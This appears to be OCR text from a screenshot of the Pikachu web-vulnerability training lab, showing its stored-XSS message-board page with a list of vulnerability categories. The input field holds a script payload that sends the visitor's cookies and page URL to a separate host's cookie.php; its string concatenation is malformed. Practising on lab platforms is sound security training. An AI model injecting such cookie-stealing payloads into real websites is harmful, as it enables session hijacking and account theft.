 Get the pikachu
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
xss > 存储型xss
点一下提示~
我是一个留言板：
<script>window.open('http://192.168.70.4:80/cookie.php?Cookie='+document.cookie&&+'URL='+document.location.href)</script>
submit
留言列表：